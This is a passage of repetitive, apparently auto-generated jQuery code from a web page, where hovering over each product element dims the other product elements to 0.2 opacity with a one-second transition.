1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod38" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod39" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod40" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod41" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod42" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod43" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', 